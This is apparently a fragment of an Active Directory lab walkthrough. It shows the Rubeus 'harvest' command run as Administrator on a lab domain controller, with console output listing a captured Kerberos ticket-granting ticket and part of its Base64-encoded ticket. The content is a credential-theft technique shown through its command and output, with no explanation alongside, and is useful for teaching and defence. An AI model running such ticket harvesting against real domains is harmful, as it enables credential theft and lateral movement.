 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe harvest /interval:30
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (2/23/2022 10:33:38 AM)
  User                  :  CONTROLLER-1$@CONTROLLER.LOCAL
  StartTime             :  2/23/2022 8:14:48 AM
  EndTime               :  2/23/2022 6:14:48 PM
  RenewTill             :  3/2/2022 8:14:48 AM
  Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
  Base64EncodedTicket   :
    doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
    cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEErvaVpq7QUpMgbRRZPE7MB8tP5dqltwRf7w5
    tSmH1YAG2TFaujzLEq3EvSRTNxTONLoYnluIe0kmq1/U5HXe+2LZwVCQk4X6AydkbvNIk9syLjr9HwmAwFyAmMBP3kViovuALGQ2
    /S7+JJPDXkrQKYMlOQtpZGZBW5KQ6BkX+UPv9DJbeLXTB6dCpyL5Zpyp34MkB7T+cYevW7yH+AGj5Gd5xHGi2NL6379g6OFMMlEI
    H4UkmpH53YmzUAFiiXaYJBQ72ZvHqDFo/GwxQ2IXAGX2iGEEtFhOR55HgOWPFHmIKuvjvV7DkNfb9NpQDe/hEYo3vaCdVQrWuoxf